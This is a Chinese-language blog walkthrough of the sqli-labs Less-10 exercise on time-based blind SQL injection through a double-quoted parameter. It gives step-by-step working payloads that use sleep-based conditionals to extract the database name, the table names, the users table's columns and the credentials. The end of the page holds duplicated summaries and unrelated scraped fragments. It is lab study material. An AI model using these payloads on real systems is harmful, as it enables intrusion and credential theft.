Less-10 Get - Blind -Time based -double quotes
基于时间的盲注
(Less-9 与Less-10的区别在于一个是单引号一个是双引号,其他判断步骤一致)
正确的直接返回,错误的时候等待5秒钟。
1.猜测数据库:
?id=1” and If(ascii(substr(database(),1,1))=115,1,sleep(5))–+

?id=1” and If(ascii(substr(database(),1,1))=114,1,sleep(5))–+

说明第一位是s (ascii码是115)
?id=1” and If(ascii(substr(database(),2,1))=101,1,sleep(5))–+
说明第二位是e (ascii码是101)
… 以此类推,得到数据库名字是security
2.猜测security数据库的数据表:
?id=1” and If(ascii(substr((select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),1,1))=101,1,sleep(5))–+
说明第一个数据表的第一位是e,
…依次类推,得到emails
?id=1” and If(ascii(substr((select table_name from information_schema.tables where table_schema=‘security’ limit 1,1),1,1))=114,1,sleep(5))–+
(判断步骤同上)多次尝试后得到所有的数据表emails,referers,uagents,users
3.猜测users表的列:
?id=1” and If(ascii(substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1,1))=105,1,sleep(5))–+
(判断步骤同上)多次尝试,到列名是id,username,password
4.猜测username的值:
?id=1” and If(ascii(substr((select username from users limit 0,1),1,1))=68,1,sleep(5))–+
(判断步骤同上)多次尝试 得到所有的用户名和密码





 该博客详细介绍了如何利用基于时间的盲注技术进行SQL注入攻击,首先通过猜解确定数据库名为'security',接着找出数据表emails, referers, uagents, users,并进一步获取了users表中的列名id, username, password,最后揭示了username的值。"
114786294,10537895,腾讯云MySQL数据库冷备回档实践,"['数据库管理', 'MySQL', '数据备份', '云服务', '数据恢复']
该博客详细介绍了如何利用基于时间的盲注技术进行SQL注入攻击,首先通过猜解确定数据库名为'security',接着找出数据表emails, referers, uagents, users,并进一步获取了users表中的列名id, username, password,最后揭示了username的值。"
114786294,10537895,腾讯云MySQL数据库冷备回档实践,"['数据库管理', 'MySQL', '数据备份', '云服务', '数据恢复']
















 314
314

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








